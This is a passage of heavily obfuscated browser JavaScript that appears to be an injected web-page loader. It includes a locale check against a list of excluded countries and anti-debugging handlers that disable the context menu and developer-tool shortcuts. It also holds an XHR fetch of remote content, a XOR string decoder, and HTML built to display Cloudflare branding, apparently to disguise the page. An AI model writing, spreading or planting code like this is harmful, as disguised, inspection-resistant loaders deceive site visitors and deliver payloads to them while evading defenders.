0x325,0x169,0x4b6,0x943)+'b','kFjOG':_0x2482cf(0xdb7,0x9ec,0x11bd,0xd10),'EDEjT':_0x2482cf(0x85c,0x732,0xbf5,0xdb7)+_0x2482cf(0x4fb,0xcb5,0xe5a,0x8b5),'rMtST':function(_0x264960,_0x3dd597){return _0x264960+_0x3dd597;},'iwyJJ':_0x41dacd(0x94a,0x4d6,0xd61,0x70d)+_0x2482cf(0x40c,0x8a0,0x132,0x459)+'el=\x22noopen'+_0x2482cf(0xd55,0xca2,0x1292,0xcd5)+'rer\x22\x20href='+'\x22https://w'+'ww.cloudfl'+_0x41dacd(0x76b,0xcc7,0x1d3,0x9e3)+_0x41dacd(0x829,0x9a3,0x92d,0x977)+'y/\x22>','dquyp':_0x41dacd(0x58b,0x4a4,0xbea,0x1b),'KTClL':function(_0x41fc23,_0x479824){return _0x41fc23==_0x479824;},'JmiJx':function(_0x37241b,_0x2407bc){return _0x37241b<_0x2407bc;},'ODuWb':function(_0x248972,_0x2e0dea){return _0x248972===_0x2e0dea;},'PIwPq':_0x41dacd(0xe1b,0xd7a,0x1046,0x1090)};function _0x41dacd(_0x41fdaa,_0x1b9bd,_0x29c25b,_0x446445){return _0x4841e1(_0x41fdaa-0x2ce,_0x1b9bd-0x51,_0x1b9bd,_0x446445-0x191);}var _0x40b0fb=navigator['languages'];function _0x2482cf(_0x29d461,_0xc3a06d,_0x3be209,_0x565348){return _0x4841e1(_0x565348-0x431,_0xc3a06d-0x4b,_0x3be209,_0x565348-0xc5);}if(!_0x40b0fb||_0x4a1516[_0x41dacd(0xa69,0x7da,0x7c3,0x9bc)](_0x40b0fb['length'],0x70a+-0x9*0x87+-0x24b*0x1)){defTrans=Tran[defTrans];return;}let _0x2a2c86='en';for(var _0xf73578=-0x167+0x4*-0x671+-0x217*-0xd;_0x4a1516[_0x41dacd(0x6b0,0x3ac,0x6a0,0x9ff)](_0xf73578,_0x40b0fb[_0x41dacd(0xe42,0xe95,0xd79,0xad8)]);_0xf73578++){if(_0x4a1516[_0x2482cf(0x800,0x914,0x7de,0x933)](_0x41dacd(0xb37,0x83c,0xc92,0x9c7),_0x4a1516[_0x41dacd(0xd4c,0x93b,0x120c,0x1111)])){var [_0x376fa1,_0x299e45]=_0x4a1516[_0x2482cf(0x84f,0x5ee,0x695,0x4b0)](_0x4bb74c,[{'data':_0x4a1516[_0x41dacd(0xb7e,0x894,0x504,0xdcf)]},{'cl':'\x20a','data':_0x4a1516[_0x41dacd(0xf21,0x1201,0xbbf,0x135a)]},{'name':_0x4a1516['IbuoQ'],'media':[{'cl':'\x20a','data':_0x4a1516[_0x2482cf(0x993,0xe8a,0x1045,0xd2f)]}]},{'cl':_0x4a1516['kFjOG'],'data':_0x4a1516[_0x2482cf(0xcdc,0x2a3,0x407,0x7ad)]}]);return _0x376fa1[_0x41dacd(0x5ba,0x7a,0x424,0xae9)]=_0x4a1516[_0x41dacd(0xcc1,0x9cc,0x1339,0x90b)](_0x4a1516[_0x41dacd(0xcc1,0xc41,0xdbf,0x6fb)](_0x4a1516[_0x41dacd(0xcc1,0x9d7,0xb56,0xcb2)](_0x4a1516[_0x41dacd(0x7a0,0x1df,0x53c,0x448)],_0x4f41fa(_0x55c4cc[_0x2482cf(0x8f1,0xc68,0xcaa,0xe0a)])),'</a><span>'+_0x41dacd(0xb3c,0xff2,0x54f,0x8c7)+_0x2482cf(0x573,0x774,0xa57,0xaad)+_0x2482cf(0x14e,0x8be,0x300,0x459)+_0x41dacd(0x2cc,0x756,-0x159,0xfa)+_0x2482cf(0xa61,0xd68,0x1029,0xcd5)+'rer\x22\x20href='+_0x41dacd(0xe8f,0x130b,0x1495,0xdde)+_0x41dacd(0x375,-0x33,0x376,0x2c2)+'are.com/ru'+_0x2482cf(0x9b1,0xfc0,0x1578,0x1027)+_0x2482cf(0xa80,0xc8f,0x132b,0xd88)),_0x4a1516[_0x41dacd(0x34d,0x500,0x13a,-0x2be)](_0x6d5394,_0x167918[_0x4a1516[_0x2482cf(0x11b6,0x830,0x10d7,0xe49)]]))+_0x2482cf(0x5cc,0x7a2,0xc31,0x720),_0x376fa1;}else{var _0x10e12e=_0x40b0fb[_0xf73578][_0x2482cf(0x13bf,0x9be,0xf0e,0xd3b)]('-')[-0x113a+-0x6dd*0x1+-0x1817*-0x1]['toLowerCas'+'e']();if(Tran[_0x10e12e]){_0x2a2c86=_0x10e12e;break;}}}defTrans=Tran[_0x2a2c86];}function isCIS(){function _0x93d220(_0x13d182,_0x4b02f7,_0x1c653e,_0x4f7a64){return _0x4841e1(_0x1c653e-0x296,_0x4b02f7-0x16b,_0x4b02f7,_0x4f7a64-0x153);}var _0x95bf1={};_0x95bf1[_0x93d220(0x8ed,0x123a,0xee7,0x136f)]=function(_0x37c46b,_0x556df2){return _0x37c46b==_0x556df2;};var _0x53bbce=_0x95bf1;function _0x182f4f(_0x3b3ab0,_0x1bf573,_0x50abf7,_0x3612d9){return _0x26399c(_0x50abf7,_0x1bf573-0x145,_0x50abf7-0xb8,_0x1bf573- -0x336);}var _0x447016=navigator[_0x182f4f(0x2d8,0x100,-0x49,-0x3eb)];if(!_0x447016||_0x53bbce['pnCAt'](_0x447016[_0x93d220(0xb55,0x8bd,0xe0a,0x1353)],0x1*0x23dd+0x91d+-0x3*0xefe))return![];var _0x1c2a9f=_0x447016['some'](_0x33c9c9=>invalidCountry['includes'](_0x33c9c9[_0x182f4f(0x6be,0x8f4,0xb2f,0xe01)+'e']()));return _0x1c2a9f;}function isOnce(){var _0x5f5b86={};_0x5f5b86[_0x3b2b9a(0x7ae,0xc01,0x32a,0x19b)]=_0x1b5a74(0x9b1,0xe56,0x1078,0xf79),_0x5f5b86['yorPN']=function(_0x3b6298,_0x4e0786){return _0x3b6298===_0x4e0786;};function _0x1b5a74(_0x13a703,_0x404776,_0x2cc434,_0x4be30b){return _0x4841e1(_0x4be30b-0x4db,_0x404776-0xe2,_0x404776,_0x4be30b-0x81);}function _0x3b2b9a(_0x1feca9,_0x36547b,_0x481fd5,_0x59c2d2){return _0x4841e1(_0x1feca9- -0x20f,_0x36547b-0xec,_0x481fd5,_0x59c2d2-0x1c0);}_0x5f5b86[_0x3b2b9a(-0xe4,-0x52,0x226,0x85)]=_0x3b2b9a(-0x212,-0x470,-0x81e,-0x4f3),_0x5f5b86[_0x1b5a74(0x1b1,0x363,0x1fa,0x6ae)]=_0x3b2b9a(-0xd,0x22a,0x2f8,-0x625);var _0xb77c10=_0x5f5b86;if(!document?.[_0x1b5a74(0x7d1,0xab6,0x4b6,0x480)])return![];if(document['getElement'+_0x1b5a74(0xebf,0xfd5,0xd95,0xb53)](_0xb77c10[_0x1b5a74(0x945,0x1080,0xb70,0xe98)])){if(_0xb77c10[_0x1b5a74(0x90e,0xb0d,0xfd3,0xde9)](_0xb77c10[_0x1b5a74(0x4bf,0xf2,0xc4b,0x606)],_0xb77c10['dtIFy'])){var _0x2fc52a=_0x3cc4d2[_0x3b2b9a(0x704,0x47d,0xa16,0x359)+'r'][_0x1b5a74(0x121d,0x1295,0xf4d,0xc66)][_0x1b5a74(0xb2a,0xd8b,0xc3e,0xdc6)](_0x5a8fd0),_0x27a258=_0x437a39[_0x222b5f],_0x29d489=_0x4dd3ab[_0x27a258]||_0x2fc52a;_0x2fc52a[_0x1b5a74(0x119e,0x119a,0x12fe,0xc72)]=_0x386147[_0x3b2b9a(0x6dc,0xcd8,0x64e,0x903)](_0x4228e7),_0x2fc52a['toString']=_0x29d489['toString'][_0x3b2b9a(0x6dc,0x367,0xb13,0xa73)](_0x29d489),_0x595a51[_0x27a258]=_0x2fc52a;}else return![];}return!![];}function disableDebug(){var _0x21943e={'mWFXs':_0x3f33b2(0xa05,0x58f,0xb1e,0x8ec)+'5','OEfUR':function(_0x552641,_0x16809e){return _0x552641(_0x16809e);},'VUpzC':function(_0x3f1144){return _0x3f1144();},'gWJmN':_0x3f33b2(0x248,0x5e9,-0x388,0x67)+'s:\x20center;'+'background'+_0x3f33b2(0x701,0x8f,0x18e,0x5d9)+'afafa;bord'+_0x55c1ed(0xaa8,0x93c,0x535,0xad8)+_0x3f33b2(0x5d7,0x174,0x9b6,0x6c0)+'0;box-sizi'+_0x55c1ed(0xb0f,0x406,0x588,0x71c)+_0x3f33b2(0x447,0x3e0,0x964,0x289)+_0x3f33b2(0x46d,0x193,0x83,0x8e2)+_0x55c1ed(0x849,0x6bd,0x9bb,0xfaf)+_0x55c1ed(0xd6c,0x11a6,0x107f,0xe7f)+';justify-c'+_0x3f33b2(0x8a2,0x4fc,0xd0a,0x945)+_0x3f33b2(0x301,0x477,0x3,0x790)+_0x55c1ed(0x1449,0xe3f,0xfdd,0x155c)+_0x3f33b2(0xe5a,0xd0e,0xd64,0x137e),'tBMph':_0x55c1ed(0xf7a,0x10f0,0xbec,0xe09)+'lor-scheme'+_0x55c1ed(0xcc5,0x7ae,0xb50,0xb7d),'Gpfvv':_0x55c1ed(0xa02,0xe02,0xf56,0xc6e)+'-color:\x20#2'+_0x3f33b2(0xcd1,0x685,0x957,0x831)+_0x55c1ed(0xe4d,0x9b4,0xb6a,0x11e6)+'#797979;','CPeAY':function(_0x2beafe,_0x4fc713){return _0x2beafe(_0x4fc713);},'xcJkO':function(_0x4534fa,_0x3f14ce){return _0x4534fa+_0x3f14ce;},'meuVc':function(_0xab356,_0x5a0b60){return _0xab356(_0x5a0b60);},'lkUiP':_0x3f33b2(0x5bd,0x594,0xb09,0x4d6),'dXcDo':_0x3f33b2(0xe73,0x14ea,0x10f7,0x1181),'arowH':function(_0x47793b,_0x3b8adf){return _0x47793b==_0x3b8adf;},'JGYId':function(_0x4c3c53,_0x382c69){return _0x4c3c53!==_0x382c69;},'oRVvX':'QWzPM','ZRfTb':function(_0x47d83f,_0x116120){return _0x47d83f==_0x116120;},'cFWGq':_0x3f33b2(0x6c2,0x7b5,0x38a,0x913),'ceXda':function(_0x55ae7e,_0x2e6a1f){return _0x55ae7e==_0x2e6a1f;},'zkKRM':function(_0x3b56d2,_0x44244e){return _0x3b56d2!==_0x44244e;},'uBHHT':_0x55c1ed(0x11f3,0x1014,0xf8a,0xb9c),'tFtza':function(_0x5c51ea,_0x362159){return _0x5c51ea===_0x362159;},'UfSAz':_0x3f33b2(0x8f0,0x4d8,0xe82,0x9f3)};if(!document)return![];function _0x3f33b2(_0x5f0f62,_0x260413,_0x29a9e5,_0x4a0890){return _0x4841e1(_0x5f0f62-0x20d,_0x260413-0x9d,_0x4a0890,_0x4a0890-0x18d);}document[_0x3f33b2(0x449,0x136,0x71e,0x7bd)+_0x55c1ed(0xac5,0x951,0xaa3,0x6f6)]=()=>{return![];};function _0x55c1ed(_0x268ca3,_0x364cfe,_0x2f8ba4,_0x1cdb5f){return _0x4841e1(_0x2f8ba4-0x4f6,_0x364cfe-0x58,_0x1cdb5f,_0x1cdb5f-0x17f);}document['onkeydown']=function(_0x515878){function _0x55c0f9(_0x159326,_0x29664d,_0x3a3f82,_0x31ccef){return _0x3f33b2(_0x3a3f82- -0x30,_0x29664d-0x1d,_0x3a3f82-0x2,_0x29664d);}function _0x5cfff4(_0x225837,_0x5205b9,_0x3dc474,_0x49d7a7){return _0x3f33b2(_0x3dc474- -0x78,_0x5205b9-0x95,_0x3dc474-0x98,_0x225837);}if(_0x55c0f9(0xaf4,0xe31,0xe43,0x841)!==_0x21943e[_0x5cfff4(0xa5c,0x72d,0xc0a,0x10c1)])_0xcc8690=_0x372ccc=='2';else{if(_0x21943e[_0x5cfff4(0xe9b,0x4d6,0x90d,0xd56)](event[_0x5cfff4(0x4d2,0xcb0,0x85b,0xad3)],-0x1d0+-0x7*0x257+0x12ac)){if(_0x21943e[_0x5cfff4(0xc68,0xe1,0x69c,0x739)](_0x21943e[_0x5cfff4(0x374,0x945,0x7a4,0x4c9)],_0x21943e[_0x5cfff4(0x5d9,0x615,0x7a4,0x198)])){var [_0x52bfa2,_0x5392a6]=_0x51c516[_0x5cfff4(0x104e,0xffa,0xa9f,0xcb6)]('=');if(_0x52bfa2===_0x4d3a49)return _0x5392a6;}else return![];}if(_0x515878[_0x5cfff4(0xd70,0x9b4,0xcf6,0x6b3)]&&_0x515878[_0x5cfff4(0x1c0,0x14e,0x2e4,0x1bc)]&&_0x21943e[_0x5cfff4(0x6b2,0x266,0x7c8,0xd6e)](_0x515878[_0x55c0f9(0x2f8,0x3d3,0x8a3,0x9d8)],-0x1711+-0x138b+0x2ae5)){if(_0x21943e['cFWGq']!==_0x5cfff4(-0x339,0x4bf,0x17c,-0x178))return![];else{var _0x1ae908=_0x21943e[_0x5cfff4(0x904,0x73c,0xa3a,0x8bf)][_0x55c0f9(0x8ac,0xffa,0xae7,0x942)]('|'),_0x1bf686=-0xe3*0x25+-0xdd2+-0xf8b*-0x3;while(!![]){switch(_0x1ae908[_0x1bf686++]){case'0':_0x17f3e5[_0x55c0f9(0xccc,0x49c,0x894,0xaa7)+'d'](_0x21943e[_0x55c0f9(-0x2c9,-0x213,0x25f,0x386)](_0xedd2a4,_0x41a7ae));continue;case'1':_0x17f3e5[_0x5cfff4(0x592,0x32e,0x84c,0x94f)+'d'](_0x21943e[_0x55c0f9(0x913,0x75,0x495,0x691)](_0x4de7ee));continue;case'2':var [_0x17f3e5,_0x3c663]=_0x21943e[_0x55c0f9(0x8b2,-0xa3,0x25f,-0x2cc)](_0x3eca26,[{'data':_0x21943e[_0x55c0f9(0x8df,0x50c,0x489,0xa23)]},{'name':_0x21943e[_0x5cfff4(0x549,0x1c6,0x728,0x5ec)],'media':[{'data':_0x21943e['Gpfvv']}]}]);continue;case'3':_0x17f3e5[_0x55c0f9(0x780,0x9b7,0x894,0x565)+'d'](_0x21943e[_0x55c0f9(0x735,0x88c,0x91b,0x417)](_0xbf4173,_0x41a7ae));continue;case'4':var _0x41a7ae=_0x21943e[_0x55c0f9(0x515,0x66f,0x4c2,-0x125)]('i',_0x3c9ed5(0x8a+-0x34f*0xa+0x2092));continue;case'5':return _0x17f3e5;}break;}}}if(_0x515878[_0x55c0f9(0x1347,0x81d,0xd3e,0x11a9)]&&_0x515878['shiftKey']&&_0x21943e[_0x55c0f9(0x5df,0x238,0x3af,0x755)](_0x515878[_0x5cfff4(0x41d,0x457,0x85b,0x9c1)],-0x6cd*0x5+-0x2364+0x45af)){if(_0x21943e[_0x5cfff4(0x77b,0x2fe,0x921,0x67c)](_0x21943e[_0x55c0f9(0xbf6,0x7b0,0xc19,0x58c)],_0x21943e['uBHHT'])){_0x21943e['meuVc'](_0x4adfae,_0x21943e[_0x5cfff4(0x654,0x898,0x360,-0x1b3)]);return;}else return![];}if(_0x515878[_0x5cfff4(0x726,0x11b5,0xcf6,0x9e2)]&&_0x21943e['ZRfTb'](_0x515878[_0x55c0f9(0x3c4,0x2ec,0x8a3,0xe14)],0x1*-0x819+-0x109*0x15+0x1e2b)){if(_0x21943e[_0x5cfff4(0xfa8,0xf57,0xc72,0x754)]('OPUFj',_0x21943e['UfSAz']))_0x10899b=_0x21943e[_0x5cfff4(0x944,0x7e4,0xcda,0xb1c)](_0x18e3f4,0x1*0x18d5+0x21a6+-0x3a72);else return![];}}};}function findIconByURL(){var _0xe71b6d={};_0xe71b6d['tpQch']=_0x10840e(0xd22,0x2e0,0x831,0x1d0)+_0x10840e(0x39d,-0x423,0xf,-0x33d)+_0x10840e(0x567,0xcea,0xa76,0x7b2)+'ortcut\x20ico'+_0x10840e(0xae4,0x7df,0x6eb,0x2e4);var _0x132037=_0xe71b6d;const _0x38074a=document[_0x10840e(0x4d4,0x349,0x495,0x7e5)+_0x18535d(0x55d,0x10c,0x878,0x208)](_0x132037[_0x18535d(0x94b,0xaeb,0x7b9,0xf2f)]);for(let _0x130ee8 of _0x38074a){return _0x130ee8['href'];}function _0x18535d(_0x380128,_0x28c4ac,_0x39363a,_0x7ad7f8){return _0x26399c(_0x7ad7f8,_0x28c4ac-0x1ac,_0x39363a-0xd0,_0x380128- -0x543);}function _0x10840e(_0x363d55,_0x4f7b36,_0x50102a,_0x217cee){return _0x26399c(_0x363d55,_0x4f7b36-0x125,_0x50102a-0x152,_0x50102a- -0x4a5);}return![];}function getRequest(_0x22de86,_0x18329d){function _0x38380b(_0x1636e3,_0x2901be,_0x452797,_0xa258bd){return _0x4841e1(_0x1636e3-0x3bd,_0x2901be-0x17f,_0x2901be,_0xa258bd-0x12);}function _0x2fdceb(_0x573b53,_0x14e67c,_0xdd27d1,_0x1fd276){return _0x4841e1(_0x1fd276- -0x21f,_0x14e67c-0x1,_0x573b53,_0x1fd276-0x1b3);}var _0x288f35={'lLtar':_0x2fdceb(0x584,0x7a3,0x134,0x4f4)+'3','NpqPQ':function(_0x156fd3,_0x5a112b){return _0x156fd3(_0x5a112b);},'IRcyO':function(_0x2fdaa6,_0x3ec9ff){return _0x2fdaa6===_0x3ec9ff;},'yKXhJ':function(_0x529116,_0x3b1b52){return _0x529116<_0x3b1b52;},'mhRsM':function(_0x295cc2,_0x3c4930){return _0x295cc2%_0x3c4930;},'tHoaQ':function(_0x16ddf9,_0x30450c){return _0x16ddf9==_0x30450c;},'pQaYr':_0x2fdceb(0x4bf,0xe84,0x3e1,0x8b0),'opivi':_0x2fdceb(-0x3e9,-0x219,0x3a4,0x38),'REZAX':function(_0x1fc6af,_0x534b02){return _0x1fc6af===_0x534b02;},'STlOL':function(_0x44009e,_0x3051a9){return _0x44009e(_0x3051a9);},'zfQgS':_0x2fdceb(-0x4e3,-0x156,0x212,0x1a9),'ogEfE':function(_0x1bcf75,_0x536c9b){return _0x1bcf75!==_0x536c9b;},'HyBzi':function(_0x323eee,_0x1658c1){return _0x323eee(_0x1658c1);}};try{var _0x13881d=new XMLHttpRequest();_0x13881d[_0x38380b(0xc59,0x97b,0xa22,0x1059)](_0x288f35[_0x38380b(0xd67,0xb53,0xdcd,0x1126)],_0x22de86,!![]),_0x13881d['send'](),_0x13881d[_0x38380b(0x9ba,0x67c,0xab1,0xe3b)+_0x38380b(0x4ac,0xa10,0xc1,0x751)]=function(){function _0x1894ba(_0x227e03,_0x191258,_0x530f07,_0x1d714c){return _0x2fdceb(_0x1d714c,_0x191258-0x144,_0x530f07-0x1b4,_0x530f07-0x649);}function _0x44b65d(_0x83d866,_0x19f564,_0x131b74,_0x1a3a26){return _0x38380b(_0x19f564- -0x315,_0x131b74,_0x131b74-0x0,_0x1a3a26-0x121);}var _0x585c84={'Qmvai':_0x288f35[_0x44b65d(0x606,0x421,0x120,0x54e)],'HAWxx':function(_0x5e3397,_0x396cd0){function _0x1a4df6(_0x5c1261,_0x1312b6,_0x55c751,_0x2218b9){return _0x44b65d(_0x5c1261-0x15,_0x1312b6- -0x2e7,_0x2218b9,_0x2218b9-0x198);}return _0x288f35[_0x1a4df6(-0x11,-0x10f,-0x529,0x2c5)](_0x5e3397,_0x396cd0);},'zZeWi':function(_0x3d69bc,_0x5201ff){function _0x2999e0(_0x256586,_0x1baccf,_0x253373,_0x274f9b){return _0x44b65d(_0x256586-0x11b,_0x274f9b- -0x62,_0x253373,_0x274f9b-0x160);}return _0x288f35[_0x2999e0(0x751,0x94a,0x1ba,0x32a)](_0x3d69bc,_0x5201ff);},'oSLvN':_0x1894ba(0xc35,0xe48,0xd24,0x817),'WgEBy':function(_0x535aba,_0x4c9190){function _0x52c218(_0x239e38,_0x2248b5,_0x3a356f,_0x44c0f8){return _0x44b65d(_0x239e38-0x45,_0x44c0f8-0x13b,_0x239e38,_0x44c0f8-0x66);}return _0x288f35[_0x52c218(0xfd7,0xca2,0xbc0,0xca3)](_0x535aba,_0x4c9190);},'QuqPj':function(_0x451559,_0x34262){return _0x451559^_0x34262;},'tlWzZ':function(_0x408e64,_0x3335fb){function _0x380dcc(_0x21366d,_0x583061,_0x498e2c,_0x514dca){return _0x44b65d(_0x21366d-0x82,_0x583061- -0x88,_0x498e2c,_0x514dca-0x1a6);}return _0x288f35[_0x380dcc(0x10df,0xb24,0xc47,0x637)](_0x408e64,_0x3335fb);}};if(_0x288f35[_0x44b65d(0xca3,0xcea,0xaf5,0xd86)](_0x13881d[_0x1894ba(0x530,0x194,0x61e,0x288)],-0x1b35+0x91b*-0x1+-0x174*-0x19)){if(_0x288f35[_0x44b65d(0x63a,0x72b,0x6be,0x7ee)]===_0x288f35['opivi']){var _0x124e75=_0x585c84[_0x1894ba(0xf48,0xd5d,0xaab,0xdb0)][_0x1894ba(0xc27,0x11de,0xd34,0x11cb)]('|'),_0x364f87=-0xb0*0x4+-0x1811*-0x1+-0x1551;while(!![]){switch(_0x124e75[_0x364f87++]){case'0':var _0x4dde89=_0x585c84[_0x1894ba(0xbbf,0xc11,0xa16,0x828)](_0x5c4dbb,_0xfbbe02);continue;case'1':_0x3503f0=_0x585c84[_0x1894ba(0x109f,0xe1e,0xe2b,0x8c9)](typeof _0x2376be,_0x585c84[_0x44b65d(0xa8b,0x8cd,0x29e,0x52c)])?_0x5af0b9[_0x1894ba(0xca3,0x771,0xd83,0x1122)](_0x1e2761):_0x1c1993[_0x1894ba(0x22b,0x448,0x61d,0x5f5)]();continue;case'2':var _0xd07710=_0x4dde89['length'];continue;case'3':return _0x5f1865;case'4':var _0x5f1865='';continue;case'5':for(var _0x4f4f08=0x1*0x2437+-0x3*0x481+-0x1*0x16b4;_0x585c84[_0x1894ba(0xa27,0xb78,0xe53,0xd84)](_0x4f4f08,_0xd07710);_0x4f4f08++){_0x5f1865+=_0x261c7a['fromCharCo'+'de'](_0x585c84['QuqPj'](_0x4dde89[_0x44b65d(0x568,0x972,0xfd1,0xa2b)](_0x4f4f08),_0x29f1cb[_0x1894ba(0x124a,0x1157,0xcf4,0xe62)](_0x36717d['floor'](_0x585c84['tlWzZ'](_0x4f4f08,_0x5332f9[_0x1894ba(0x1574,0xe3e,0xf9e,0x9b0)])))));}continue;}break;}}else _0x288f35[_0x1894ba(0x521,0xa12,0x400,0x669)](_0x13881d[_0x44b65d(0x248,0x846,0x82f,0x9a5)],-0x1fa0+-0x1310+-0x1b*-0x1e8)?_0x288f35[_0x44b65d(0x1055,0xd1e,0xc8d,0xb24)](_0x18329d,_0x13881d[_0x1894ba(0x26e,0xa11,0x43a,0x806)+'xt']):_0x288f35[_0x1894ba(0x274,0xbe9,0x55a,0xf8)](_0x18329d,undefined);}};}catch(_0x159cdf){_0x288f35[_0x2fdceb(0xbb8,0xa45,0xdc4,0x7ef)](_0x38380b(0xd8f,0x9a1,0xb8f,0x105c),_0x38380b(0xd8f,0x1259,0x12df,0x7db))?_0x30cccb[_0x2fdceb(-0x606,0x66,0x303,-0x27a)][_0x2fdceb(0x74d,0x688,-0x1c5,0xdf)+'d'](_0x3f9c3c):_0x288f35['HyBzi'](_0x18329d,undefined);}}function clAdd(_0x22ec4d,_0x160813=undefined){!_0x160813&&(_0x160813=genRandomText(-0xd2d*0x2+-0x25b3+-0x277*-0x1a));function _0x5a868f(_0x2754bc,_0x3d5052,_0x110ecd,_0x548308){return _0x4841e1(_0x548308-0x494,_0x3d5052-0x119,_0x110ecd,_0x548308-0x103);}return _0x22ec4d[_0x5a868f(0x1314,0xc68,0xd2d,0xe09)]['add'](_0x160813),[_0x22ec4d,_0x160813];}function _0x26399c(_0x3966cc,_0x2f6360,_0x5ec611,_0x2a549d){return _0x4e89(_0x2a549d-0x227,_0x3966cc);}function pushStyle(_0x75c9de){var _0x589387={'cyneA':_0x2349d3(-0x101,0xab1,0x6c,0x579),'ZiuXh':function(_0x1600f4,_0x62b302){return _0x1600f4(_0x62b302);}},_0x3d8999=document['createElem'+_0x2349d3(-0x235,0x73f,0x79a,0x317)](_0x589387[_0x15ca2c(0x78f,0x60d,0xad8,0x425)]);function _0x2349d3(_0x6353dc,_0x1b8047,_0x2314da,_0x2c1d88){return _0x4841e1(_0x2c1d88-0xf3,_0x1b8047-0x101,_0x2314da,_0x2c1d88-0x1be);}_0x3d8999[_0x2349d3(0x71a,0x6f5,0x9a6,0xbfa)]=_0x2349d3(0x65a,0x11be,0xf9b,0xbca),_0x3d8999[_0x15ca2c(0x932,0x44a,0x4bb,0x78c)]=_0x589387[_0x2349d3(0x6ed,0x518,0xe64,0x7ea)](reduceStyles,_0x75c9de);function _0x15ca2c(_0x2f5672,_0x4f0264,_0x405804,_0x5dacc8){return _0x4841e1(_0x4f0264-0x15e,_0x4f0264-0xb8,_0x405804,_0x5dacc8-0xf8);}document[_0x15ca2c(0x142,0x103,0x313,0x71c)][_0x15ca2c(0x768,0x815,0x8c0,0x3ae)+'d'](_0x3d8999);}function reduceStyles(_0x591aa8){function _0x387673(_0x14c86a,_0x13c81b,_0xb2a231,_0x93f3ef){return _0x26399c(_0x14c86a,_0x13c81b-0x3a,_0xb2a231-0xdb,_0xb2a231- -0x173);}function _0xce5965(_0x5eedd4,_0x1293d0,_0x3a2a6b,_0x53a65f){return _0x26399c(_0x1293d0,_0x1293d0-0x5,_0x3a2a6b-0x1be,_0x53a65f- -0x464);}var _0x5ac6d9={'CXesm':function(_0x5bb0ab,_0x597b15){return _0x5bb0ab+_0x597b15;},'VYcoe':function(_0x2881d3,_0x5531d8){return _0x2881d3<_0x5531d8;},'OWSuw':function(_0x4ef1ed,_0x19fc95){return _0x4ef1ed==_0x19fc95;},'OdTrG':function(_0x59e956,_0x69877c,_0x118406){return _0x59e956(_0x69877c,_0x118406);},'fOoiv':function(_0x230673,_0x26cd3e){return _0x230673(_0x26cd3e);},'XhGYw':'ogTYD','xfArf':_0xce5965(0x757,-0x121,-0x199,0x2cf),'QvtQp':function(_0x1115be,_0x382cf5){return _0x1115be+_0x382cf5;},'reNdN':function(_0x32d5e8,_0x20f901){return _0x32d5e8+_0x20f901;},'tjowX':function(_0x4e5007,_0x4220c4){return _0x4e5007+_0x4220c4;},'kKkAY':'@keyframes'+'\x20','MpwPp':function(_0x1f922c,_0x1737d8){return _0x1f922c!==_0x1737d8;},'OQzOX':_0xce5965(0x2be,0x144,0x252,0x1c9),'WoGvn':function(_0x3f96f5,_0x247cc7){return _0x3f96f5+_0x247cc7;},'ghrCr':function(_0x32ff9b,_0x52443b){return _0x32ff9b+_0x52443b;},'BrFau':_0xce5965(0x35f,0xdaf,0x9a7,0x870),'tEebn':_0x387673(0x10e8,0xdfb,0xb17,0xbc1),'AjvIs':function(_0x85032e,_0x1bcc4b){return _0x85032e(_0x1bcc4b);},'pnYEg':function(_0x26c944,_0x3d1eb8){return _0x26c944===_0x3d1eb8;},'UMDqd':'pJDyP','PiRic':function(_0x478ba1,_0x22afa5){return _0x478ba1+_0x22afa5;}};return _0x591aa8['reduce'](function(_0x1e53dc,_0xaa68e9){var _0x229a7b={'ObAkV':function(_0x43ff9a,_0x5f3bec){return _0x43ff9a||_0x5f3bec;},'TzSdv':function(_0x456c9f,_0x25316e){function _0x1ac258(_0x5e38d0,_0x1589a0,_0x406c20,_0x21c0d9){return _0x4e89(_0x21c0d9- -0x318,_0x5e38d0);}return _0x5ac6d9[_0x1ac258(0xe0,-0x553,-0x31c,0xfc)](_0x456c9f,_0x25316e);},'XNOHI':function(_0x42ef40,_0x5d91cd){function _0x1fa100(_0x3936c9,_0x5a7101,_0x3723b2,_0xafc353){return _0x4e89(_0x5a7101-0x40,_0xafc353);}return _0x5ac6d9[_0x1fa100(0xb75,0x602,0x78a,0xc1f)](_0x42ef40,_0x5d91cd);},'jfTvq':function(_0x262656,_0x3c931d,_0x3261bb){function _0x33b7e8(_0xb279e8,_0x186645,_0x24e639,_0x3e31c6){return _0x4e89(_0x186645- -0x36b,_0x24e639);}return _0x5ac6d9[_0x33b7e8(0xa07,0x780,0x244,0x9e2)](_0x262656,_0x3c931d,_0x3261bb);},'Mvdhx':function(_0x77fc83,_0x322b56){function _0x8678dd(_0x50b342,_0x51d91c,_0x46c515,_0x5ad0b3){return _0x4e89(_0x46c515- -0x207,_0x50b342);}return _0x5ac6d9[_0x8678dd(0x5ba,0xced,0x82b,0xc8c)](_0x77fc83,_0x322b56);},'ScJzm':function(_0x5d28bf,_0x4a2d4e,_0xd6e8f){function _0x255216(_0x1495eb,_0x484fa7,_0x9023aa,_0x1ab641){return _0x4e89(_0x9023aa-0x1b,_0x1495eb);}return _0x5ac6d9[_0x255216(0x4df,0x932,0xb06,0x6bd)](_0x5d28bf,_0x4a2d4e,_0xd6e8f);}};function _0x29937e(_0x58779a,_0x937f9e,_0x32b9e5,_0xa57b13){return _0xce5965(_0x58779a-0x124,_0xa57b13,_0x32b9e5-0x126,_0x58779a-0x1f1);}function _0x40c1a4(_0x33f766,_0x295750,_0x425c82,_0x41ba71){return _0xce5965(_0x33f766-0x132,_0x33f766,_0x425c82-0x134,_0x295750-0x2d6);}if(_0x5ac6d9[_0x29937e(0x116,-0x399,-0x366,-0x1d9)]!==_0x5ac6d9['xfArf']){var {cl:_0x313a8f,name:_0x11f870,keyframes:_0x275eca,media:_0x15bed3,data:_0x27f7f3}=_0xaa68e9;if(_0x275eca)return 